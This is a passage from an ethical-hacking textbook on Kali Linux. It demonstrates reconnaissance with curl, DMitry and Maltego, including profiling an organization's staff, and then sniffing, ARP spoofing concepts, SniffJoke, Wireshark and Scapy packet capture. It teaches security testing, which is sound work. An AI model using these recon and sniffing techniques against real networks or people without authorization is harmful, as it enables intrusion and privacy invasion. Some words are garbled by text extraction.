
214
Type curl ipinfo.io/45.33.32.156 on your terminal, and you get an
immediate result.
sanjib@kali:~$ curl ipinfo.io/45.33.32.156
{
"ip": "45.33.32.156",
"hostname": "No Hostname",
"city": "Fremont",
"region": "California",
"country": "US",
"loc": "37.5670,-121.9829",
"org": "AS63949 Linode, LLC",
"postal": "94536"
}
At once, you have everything such as the city, region, postal, country,
and organization name. As you can see, curl is a handy tool.
DMitry, Maltego, and Other Tools
Whether an organization is large or small, it is always under threat as
long as it is digitally connected. As a penetration tester, you must have a
clear picture of that environment. There are several tools that can help
you achieve that goal. DMitry (which stands for Deepmagic Information
Gathering Tool) and Maltego are two of them.
Although their working methods are different, you usually do the same
thing with them: you gather as much information as possible through
them.
CHAPTER 8 INFORMATION GATHERING

215
Let’s first see how DMitry works. On the top-left menu of Kali Linux,
you will get the long listing of information-gathering tools. You will find
DMitry there. Clicking it will open the terminal.
Using DMitry is simple. Just type this on your terminal:
//code of using DMitry
dmitry google.com
It will start spitting out information like this:
//output from running DMitry
HostIP:216.58.203.206
HostName:google.com
Gathered Inet-whois information for 216.58.203.206
---------------------------------
inetnum: 216.46.126.0 - 216.99.221.255
netname: NON-RIPE-NCC-MANAGED-ADDRESS-BLOCK
descr: IPv4 address block not managed by the RIPE NCC
remarks: -----------------------------------------------
remarks:
remarks: You can find the whois server to query, or the
remarks: IANA registry to query on this web page:
remarks: http://www.iana.org/assignments/ipv4-address-
space
remarks:
remarks: You can access databases of other RIRs at:
remarks:
remarks: AFRINIC (Africa)
remarks: http://www.afrinic.net/ whois.afrinic.net
remarks:
remarks: APNIC (Asia Pacific)
CHAPTER 8 INFORMATION GATHERING

216
remarks: http://www.apnic.net/ whois.apnic.net
remarks:
remarks: ARIN (Northern America)
remarks: http://www.arin.net/ whois.arin.net
remarks:
remarks: LACNIC (Latin America and the Carribean)
remarks: http://www.lacnic.net/ whois.lacnic.net
...
this information is incomplete for the sake of brevity
You can get information about the subdomains also.
// output of the subdomains
Gathered Subdomain information for google.com
---------------------------------
Searching Google.com:80...
HostName:apis.google.com
HostIP:172.217.160.206
HostName:www.google.com
HostIP:172.217.166.132
HostName:plusone.google.com
HostIP:172.217.160.206
HostName:play.google.com
HostIP:216.58.203.206
...
this information is incomplete for the sake of brevity
The advantages of DMitry are many. It gathers as much information
as possible about the host, and it performs a TCP port scan on the target.
In the previous example, while running the scan, I got the open ports. The
Whois lookup is especially complete. Along the way, it retrieves all possible
uptime data, system data, and server data. You can also pipe your output
to a text file and save it by issuing this command:
CHAPTER 8 INFORMATION GATHERING

217
//keeping DMitry output in a text file
Dmitry -wise -o dmitry.txt google.com
This will save all the output in a text file called dmitry.txt.
Maltego, on the other hand, is more graphical and target-specific.
You open the software at the same place in Kali Linux: by using the
Applications listing. Maltego is also in the information-gathering category.
Suppose your victim is an organization and you want to know about
its people. Maltego will come handy in such cases. It helps you track down
all the people in that organization including their e-mail addresses, their
Skype IDs, and other social media account details.
To use Maltego, you need to have a persistent Internet connection, and
you need to register with the company. Once the registration part is done,
you can start using Maltego (see Figure 8-7).
Figure 8-7. The Maltego opening page after registration
CHAPTER 8 INFORMATION GATHERING

218
In top-left panel of Maltego, you get the categories (Figure 8-8). You
can open any category such as Personal and just can drag it on the main
pane.
Figure 8-8. Maltego graphical tools
The default is the name John Doe, but you can change this name to
any name you want to query; I have changed it to my name to search for
[email protected]. Maltego found the Skype ID that is attached to
that particular e-mail ID (Figure 8-9).
CHAPTER 8 INFORMATION GATHERING

219
On the right you’ll find the Properties tools; you can change the name
and keep on searching.
Maltego is multilayered. It offers you an unprecedented information
about your target.
In the Infrastructure category, you can get all the domains, DNS
names, netblocks, IP addresses, affiliations, and so on. For passive
information, Maltego is unique. Since it uses Java, it can easily run on any
operating system. The best part of Maltego is that by using the GUI you can
easily see the relationships, which are instant and accurate.
There are several other tools in the information-gathering category.
Many of them are command-based. In that sense, Maltego is unique, and it
is really powerful as long as information gathering is concerned.
In the coming chapters, you will see how this information, which
you gather by using reconnaissance tools, helps you when you use other
hacking tools like Wireshark or Metasploit.
Figure 8-9. Maltego is working on a target
CHAPTER 8 INFORMATION GATHERING

220
Summarizing the Five Phases of Penetration
You have seen many examples involving information gathering. You need
to gather as much information as possible about your target so that you
can plan a proper penetration test.
To summarize, these are the five phases of penetration testing:
• Building a threat model: This involves the identification
of risks.
• Creating a test plan: his is the road map that you will
follow in your penetration testing efort. his phase is
important as you gather information as well as organize
other resources.
• Executing: here are so many things to do depending
on what type of information you have gathered, from
inding vulnerabilities to implementing security.
• Creating the problem report: his report includes what
you found and the types of solutions you can provide.
• Having a post-mortem of the penetration testing efort:
You can analyze the malware that you have caught and
other loopholes in the system.
CHAPTER 8 INFORMATION GATHERING

221© Sanjib Sinha 2018 S. Sinha, Beginning Ethical Hacking with Kali Linux, https://doi.org/10.1007/978-1-4842-3891-2_9
CHAPTER 9
SQL MappingIn this chapter, you will take a detailed look at how you can avoid being
hacked by a sniffer; in addition, you will learn how you can exploit SQL
injection flaws and take over database servers. Crackers break into systems
by injecting malformed SQL queries that map out the database column
names. This is known as SQL mapping, with SQL injection being the
technique by which they obtain this information. When you have a good
grasp of SQL mapping, you can defend your system from such attacks.
There are a few good sniffing tools available in Kali Linux. You can also
build your own sniffing and SQL injection tool using Python’s library.
This chapter starts with sniffing and spoofing. You will learn about the
transmitted protocols and packets and how the sniffers can poison them.
You will also how to prevent such sniffers.
After that, you will learn what types of services are available to guard
against sniffing, from database fingerprinting to data fetching from the
database.
Sniffing and Spoofing
Suppose you are logging into a web site where no encryption is used; in
such a case, your username and password are vulnerable. Someone can
capture the network traffic between you and the web site and discover
your credentials. This is sniffing.
222
Spoofing, on the other hand, refers to some kind of identity change; in
other words, the attacker pretends to be someone else within the network
traffic . Let’s suppose you are computer A. Nevertheless, you send a
command pretending to be computer B. This is useful, for example, when
you want to generate network packets to pretend to be someone else.
People will think that computer A has generated this packet, but in reality,
computer B actually generated it. This is an example of spoofing.
In DNS spoofing, someone changes their own IP address to the victim’s
IP address while sending a packet.
• SniffJoke is a Linux application that can handle your
TCP connection by delaying it, modifying it, and finally
injecting it with fake packets inside your transmission.
• Kismet is a wireless network detector, snifer, and
intrusion detection system that can do many things.
• Wireshark is another great network protocol analyzer
that lets you inspect network activities at a microscopic
level. The Wireshark project started in 1998, and it
continues to be successful because of the contributions
of networking experts throughout the world. It captures
packets on the live system, but the offline analysis is
available thereafter. One of the great advantages of
Wireshark is its multiplatform availability.
In the following sections, you will take a close look at these tools and
see how they work. As usual, Python will help when you do the sniffing
jobs. You will then learn about Scapy, a Python program that enables the
user to send, sniff, dissect, and forge network packets. You can capture
either packets or frames with these sniffer tools. You can also display data
using these tools.
CHAPTER 9 SQL MAPPING
223
Packing and Unpacking with Python
In the following code, you will see how you can build a server that packs
data and sends it while it is bound to a port and at the same time accepts a
connecting IP address. On the other side, the client receives the packet and
unpacks the data in the raw binary form.
//code for server side
#!/usr/bin/python2.7
#### is life really beautiful? ####
__author__ = "ss"
import socket
import struct
host = "192.168.2.2"
port = 8080
mySocket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
mySocket.bind((host, port))
mySocket.listen(1)
connection, address = mySocket.accept()
print("Connected to ", address)
# struct pack method passes two parameters - format string and
values
message = struct.pack('hhl', 1, 2, 3)
connection.send(message)
connection.close()
Let’s try to understand the code. What is happening here exactly?
Binary data is stored in files, or you can get the binary data from the
network. The struct module in Python generally refers to conversations
between Python and C structs, and it is represented by Python byte
objects. While describing the layout of the C structs, it uses format strings.
The conversion is to Python values or from Python values; you can also use
format strings.
CHAPTER 9 SQL MAPPING

224
In the client-side code, you usually receive the data and unpack it.
// code for client side
#!/usr/bin/python2.7
#### self-control is the key ####
__author__ = "ss"
import socket
import struct
host = "192.168.2.2"
port = 8080
# creating an INET, and raw socket
mySocket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
mySocket.connect((host, port))
# recieving buffersize
message = mySocket.recv(1024)
print(message)
print(struct.unpack('hhl', message))
mySocket.close()
The following is some output:
//output of client side
ss@ss-H81M-S1:~/PycharmProjects/EthicalKali$ python2.7
unstruct.py
###
(1, 2, 3)
//output of server side
ss@ss-H81M-S1:~/PycharmProjects/EthicalKali$ python2.7
RawBinary.py
('Connected to ', ('192.168.2.2', 39260))
CHAPTER 9 SQL MAPPING

225
Figure 9-1 shows how this binary packet looks.
The pack method of struct returns a bytes object containing the
values 1, 2, 3, ...; it is packed according to the format string fmt. The unpack
method unpacks from the buffer, and the results are displayed in a tuple
even if there is exactly one item.
The following are more examples on a terminal using Python 2.7:
//code of struct pack methods
ss@ss-H81M-S1:~$ python2.7
Python 2.7.6 (default, Nov 23 2017, 15:49:48)
[GCC 4.8.4] on linux2
Type "help", "copyright", "credits" or "license" for more
information.
>>> import struct
>>> struct.pack('b', 1)
Figure 9-1. What the binary packets look like
CHAPTER 9 SQL MAPPING

226
'\x01'
>>> struct.pack('i', 1)
'\x01\x00\x00\x00'
>>> struct.pack('q', 1)
'\x01\x00\x00\x00\x00\x00\x00\x00'
>>> struct.pack('d', 1)
'\x00\x00\x00\x00\x00\x00\xf0?'
>>> struct.pack('x', 1)
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
struct.error: pack expected 0 items for packing (got 1)
>>>
Sometimes exceptions are thrown. For example, the string size may not
match.
In the following code, b stands for a signed char in C, in Python it is an
integer, and the packed value in bytes is 1. Inspect this line and the output
in the next line.
>>> struct.pack('b', 1)
'\x01'
The C type i represents an integer, in Python it is also an integer, and
the packed value is 4 bytes.
>>> struct.pack('i', 1)
'\x01\x00\x00\x00'
Please read Python’s documentation for further details about this.
CHAPTER 9 SQL MAPPING

227
Why Wireless Media Is Vulnerable
Now you have an idea of how you can display the packet data. Some
sophisticated sniffer tools can intercept this data and display it in its
original form such as an e-mail or document. To reiterate, the term packet
has a direct reference to the data at layer 3, which is also called the network
layer of the OSI model; we have seen it in our “Network” chapter. The term
frame refers to data at layer 2, or the data link layer. Frames have MAC
addresses inside them. Packets have IP addresses inside them.
Usually, all host-to-host network communication is based on the TCP/
IP data communications model. This model maps to the OSI model, which
has seven layers of data communication.
By now, you can guess that the goal of a sniffer is to obtain important
information sent from a target system.
When data travels over the network, the header information is added
to the beginning of the data. There are two types of header data: an IP
header contains the source and destination IP addresses, and the MAC
header contains the source and destination MAC addresses. IP addresses
are necessary for routing traffic to the correct IP network. MAC addresses
ensure one thing: that the data is sent to the correct destination network.
Delivery to the correct host is also ensured in such cases.
In a normal situation, a host gets the data intended for it. It will never
receive data intended for another host. However, a sniffer can receive data
not intended for it.
The two types of sniffing are passive and active.
• Passive sniffing listens to and captures traffic. It is
especially useful in a network connected by hubs
(WiFi). Passive sniffing is hard to detect.
• Active sniffing launches Address Resolution Protocol (ARP)
spoofing; it is also called a traffic flooding attack against a
switch to capture traffic. The active type is detectable.
CHAPTER 9 SQL MAPPING

228
In cases of hubs or wireless media, all hosts on the network can see all
the traffic, and this makes the life of a sniffer much easier. A passive sniffer
can capture traffic going to and from all hosts connected via the wireless
media.
The switch works in a different way. It sends data according to the MAC
address. It is organized, and it maintains a MAC table of all the systems
and port numbers to which it is connected. For this reason, switches are
always safer than hubs. However, this is not foolproof. Using a span port or
port mirroring may enable all data to be duplicated to another port.
Protocols are always susceptible to sniffers if they are not encrypted.
By using a sniffer, you can easily capture protocols such as HTTP, POP3,
Simple Network Management Protocol (SNMP), and FTP. Username and
passwords can be extracted from sniffing.
In normal cases, any system will read and respond to the traffic
sent directly to the MAC address. However, changing a network interface
card (NIC) to promiscuous mode changes the game completely.
Many hacking tools change the system-dependent NIC to promiscuous
mode. In promiscuous mode, the NIC reads all traffic and sends it to
the sniffer. Many hacking tools also incorporate a specially designed
promiscuous mode driver that facilitates the sniffing process.
ARP Poisoning Is a Threat
The Address Resolution Protocol plays a major role while data travels
over a network. To reach one host, another host needs the MAC address,
although the IP address is the first necessity. ARP translates the IP address
to the MAC address to help the host get to the proper address. If the host
has a past conversation record with another host, it first searches its ARP
cache to find the MAC address. If it has not done that, it asks for the IP
address first through the ARP broadcast.
CHAPTER 9 SQL MAPPING

229
What an attacker does is simple. An attacker sends a fake or spoofed
ARP message to the Ethernet LAN. These frames contain false MAC
addresses that are enough to confuse network devices like switches, and
this allows the packets to be sniffed. Alternatively, they can be sent to
unreachable addresses in a denial-of-service (DoS) attack. These methods
are known as ARP spoofing or poisoning.
SniffJoke Prevents Poisoning
To avoid such poisoning, there is a good tool called SniffJoke. You can open
this terminal-based sniffer countermeasure application from the Sniffing
and Spoofing category in Kali Linux.
If you want to open it as a user, it will crack a joke first.
//code as a Kali Linux user
pg@kali:~$ sniffjoke
SniffJoke is too dangerous to be run by a humble user; go to
fetch daddy root, now!
Therefore, you need to issue the su command and become the
root user. You may try to send some packets to your IP address like
this. Sending packets through SniffJoke is safer because it is basically a
connection scrambler. Its main purpose is to prevent packet sniffers from
reassembling the network sessions of the user. It uses a local fake tunnel
to manage the packets; while doing this, it doesn’t disturb the kernel. The
usage of SniffJoke is a bit cryptic, and you won’t find any documentation.
However, that can make SniffJoke a good countermeasure to prevent
sniffing since the bad guys don’t have any documentation either.
If you can place a PHP script on a web server protected by a secured
protocol, you can run the sniffjoke-autotest command against it, and
you can identify the evasion techniques being used. While running the
CHAPTER 9 SQL MAPPING

230
code on your virtual Kali Linux server, it creates a series of configuration
files. According to the SniffJoke GitHub page, the PHP script looks like this:
//PHP code from SniffJoke Github page
<?php
if(isset($_POST['sparedata'])) {
for($x = 0; $x < strlen($_POST['sparedata']); $x++)
{
if( is_numeric($_POST['sparedata'][$x]) )
continue;
echo "bad value in $x offset";
exit;
}
echo $_POST['sparedata'];
}
?>
I put the PHP script in the https://sanjibsinha.com/sniff.php file;
then, I ran this code:
//code for sniffjoke
root@kali:~# sniffjoke-autotest -l snif -d /usr/var/sniffjoke/
-s \https://sanjibsinha.com/sniff.php -a 10.0.2.2
Here -l is for listing, and -d stands for directory.
When I executed the file, I got the following output:
//SniffJoke code output
root@kali:~# sniffjoke-autotest -l home -d /usr/var/sniffjoke/
-s \http://www.sanjibsinha.com/test.php -a 192.168.2.2
* Stopping possible running sniffjoke (/usr/bin/sniffjokectl
quit)
hello yellow daddy! http://shinysushi.deviantart.com/art/
Asari-Logic-194960943
CHAPTER 9 SQL MAPPING

231
+ Starting SniffJoke hacks test
remote server IP '192.168.2.2' and HTTP URL 'www.sanjibsinha.
com'
.----
| Plugin Name [segmentation]
| Scramble [INNOCENT]
| TestID [segmentation/INNOCENT]
| Test directory [/tmp/home/segmentation/INNOCENT]
| * Goal: [generate ttlfocusmap.bin, and test sniffjoke
without any esoteric network trick]
** Executing sniffjoke with segmentation,INNOCENT combo
sniffjoke --debug 6 --user nobody --group nogroup --start --dir
/tmp/home/segmentation/INNOCENT --location replica-1 --only-
plugin segmentation,INNOCENT
A new directory called home was created in the tmp directory. If you go
into it, you’d find these newly created files and folders:
// output of the home directory
generic LAN.info plugins-testsuite segmentation SPAREDATA_
plugin
Now go to the segmentation folder and get the listing there. First, you
will see the iptcp-options.conf file. This contains option sections within
the TCP header (IP and TCP together). When a host (a personal computer)
initiates a TCP session, the host negotiates the IP segment size.
// code to get data from "segmentation" folder
root@kali:/tmp/test# cd ..
root@kali:/tmp# cd home/
root@kali:/tmp/home# ls
generic LAN.info plugins-testsuite segmentation SPAREDATA_
plugin
CHAPTER 9 SQL MAPPING

232
root@kali:/tmp/home# cd segmentation/
root@kali:/tmp/home/segmentation# ls
INNOCENT
root@kali:/tmp/home/segmentation# cd INNOCENT/
root@kali:/tmp/home/segmentation/INNOCENT# ls
replica-1
root@kali:/tmp/home/segmentation/INNOCENT# cd replica-1/
root@kali:/tmp/home/segmentation/INNOCENT/replica-1# ls
dumpService_stat.log iptcp-options.conf ipwhitelist.
conf route-after.log sniffjoke-service.conf
Finally, take a look at the sniffjoke-service.conf file.
In the sniffjoke-service.conf file, you can uncomment the
ipblacklist.conf file that contains the destination IP addresses to
be ignored. If you uncomment the ipwhitelist.conf file, it lists the
destination IP addresses to be covered by SniffJoke in the future. The
iptcp-options.conf file contains the working IP and TCP option
combinations that I have just explained.
Now after editing the configuration files, you can run SniffJoke like this:
//code for running SniffJoke
root@kali:~# sniffjoke --location home
The tool will run in the background and update the default gateway so
that all packets are routed through it for manipulation and you can prevent
sniffing.
SniffJoke is a good countermeasure to prevent sniffing; however,
because of the unavailability of any official documentation, it does not
have a lot popularity among security people.
CHAPTER 9 SQL MAPPING

233
Analyzing Protocols Using Wireshark
Another good protocol analyzer is Wireshark. Just type Wireshark in the
Kali Linux terminal to open the software. You can start capturing packets
through it.
In addition, if you open the browser and browse any web site, the
packets are shown automatically in the Wireshark GUI (Figure 9-2).
You can save all the traffic captured, before closing the Wireshark,
using the File ➤ Save option.
Figure 9-3 shows all the traffic captured on this interface through
Wireshark. If you look at the protocols closely, you will find that there are
many protocols such as TCP, HTTP, SMT, and so on. If you browse any
HTTPS- enabled web site, it will immediately start showing in the interface.
Figure 9-2. Wireshark is running and capturing traffic
CHAPTER 9 SQL MAPPING

234
By learning the protocols, you can do all the necessary scanning later.
The basic purpose here is to capture the network traffic for later scanning,
and in addition you can try to understand how ARP spoofing might start at
this point.
Sniffing Packets Using Scapy
How can you send, sniff, dissect, and forge network packets? The answer
is Scapy. This is a Python program that comes with Kali Linux. Through
Scapy you can probe, scan, and even attack a network. The interactive
packet manipulation capability of Scapy has made it a powerful tool in the
sniffer business. For scanning, tracerouting, probing, unit tests, attacks, or
network discovery, Scapy is ideal, and it can be compared to other great
sniffing tools such as hping, arpspoof, arp-sk, arping, p0f, and even Nmap,
tcpdump, and tshark.
Figure 9-3. Wireshark has captured all the traffic
CHAPTER 9 SQL MAPPING

235
Let’s see how Scapy works. Open your virtual Kali Linux terminal and
type the following:
scapy
Let’s see a few methods that Scapy uses, shown here:
//code using Scapy
>>> lsc()
arpcachepoison : Poison target's cache with (your
MAC,victim's IP) couple
arping : Send ARP who-has requests to determine
which hosts are up
bind_layers : Bind 2 layers on some specific fields'
values
bridge_and_sniff : Forward traffic between two interfaces
and sniff packets exchanged
corrupt_bits : Flip a given percentage or number of bits
from a string
corrupt_bytes : Corrupt a given percentage or number of
bytes from a string
defrag : defrag(plist) -> ([not fragmented],
[defragmented])
As you see in the previous code, many things look achievable using
Scapy; you can sniff the exchanged packets, you can corrupt a packet, and
you can poison ARP and other things.
Now let’s sniff some packets and try to understand how network layers
work. On the Scapy terminal, just type this command:
//sniff using scapy
>>> packets = sniff(filter="icmp", iface="eth0")
CHAPTER 9 SQL MAPPING

236
It will not generate anything because Scapy starts sniffing the packets
on this interface. You need to ping your IP address so that the packets can
be captured. Open another window of your Kali Linux terminal and start
pinging.
//code for pinging
root@kali:~# ping 192.168.2.2
PING 192.168.2.2 (192.168.2.2) 56(84) bytes of data.
64 bytes from 192.168.2.2: icmp_seq=1 ttl=63 time=0.147 ms
64 bytes from 192.168.2.2: icmp_seq=2 ttl=63 time=0.155 ms
64 bytes from 192.168.2.2: icmp_seq=3 ttl=63 time=0.162 ms
64 bytes from 192.168.2.2: icmp_seq=4 ttl=63 time=0.154 ms
64 bytes from 192.168.2.2: icmp_seq=5 ttl=63 time=0.159 ms
64 bytes from 192.168.2.2: icmp_seq=6 ttl=63 time=0.151 ms
64 bytes from 192.168.2.2: icmp_seq=7 ttl=63 time=0.154 ms
64 bytes from 192.168.2.2: icmp_seq=8 ttl=63 time=0.156 ms
^C
--- 192.168.2.2 ping statistics ---
8 packets transmitted, 8 received, 0% packet loss, time 7008ms
rtt min/avg/max/mdev = 0.147/0.154/0.162/0.015 ms
These ping statistics show that eight packets were transmitted, eight
were received, there was 0 percent packet loss, and the time taken was
7008 ms. Now you can go back to the second terminal where you have
Scapy open. Here is the output of the packets:
//the number of sniffed packets
>>>
>>>
>>> packets
<Sniffed: TCP:0 UDP:0 ICMP:16 Other:0>
CHAPTER 9 SQL MAPPING

237
You clearly see that through ICMP I have captured 16 packets. Let’s
learn more about it. Now you can close the second ping terminal. In
the Scapy terminal, issue the following command so that you can use
the show() method. The output will show all the packets that have been
captured so far.
//showing captured packets
>>> packets.show()
0000 Ether / IP / ICMP 10.0.2.15 > 192.168.2.2 echo-request 0 / Raw
0001 Ether / IP / ICMP 192.168.2.2 > 10.0.2.15 echo-reply 0 / Raw
0002 Ether / IP / ICMP 10.0.2.15 > 192.168.2.2 echo-request 0 / Raw
0003 Ether / IP / ICMP 192.168.2.2 > 10.0.2.15 echo-reply 0 / Raw
0004 Ether / IP / ICMP 10.0.2.15 > 192.168.2.2 echo-request 0 / Raw
0005 Ether / IP / ICMP 192.168.2.2 > 10.0.2.15 echo-reply 0 / Raw
0006 Ether / IP / ICMP 10.0.2.15 > 192.168.2.2 echo-request 0 / Raw
0007 Ether / IP / ICMP 192.168.2.2 > 10.0.2.15 echo-reply 0 / Raw
0008 Ether / IP / ICMP 10.0.2.15 > 192.168.2.2 echo-request 0 / Raw
0009 Ether / IP / ICMP 192.168.2.2 > 10.0.2.15 echo-reply 0 / Raw
0010 Ether / IP / ICMP 10.0.2.15 > 192.168.2.2 echo-request 0 / Raw
0011 Ether / IP / ICMP 192.168.2.2 > 10.0.2.15 echo-reply 0 / Raw
0012 Ether / IP / ICMP 10.0.2.15 > 192.168.2.2 echo-request 0 / Raw
0013 Ether / IP / ICMP 192.168.2.2 > 10.0.2.15 echo-reply 0 / Raw
0014 Ether / IP / ICMP 10.0.2.15 > 192.168.2.2 echo-request 0 / Raw
0015 Ether / IP / ICMP 192.168.2.2 > 10.0.2.15 echo-reply 0 / Raw
Now it is clear why the earlier output showed 16 packets. I have
captured packets through the virtual Kali Linux terminal. It is much easier
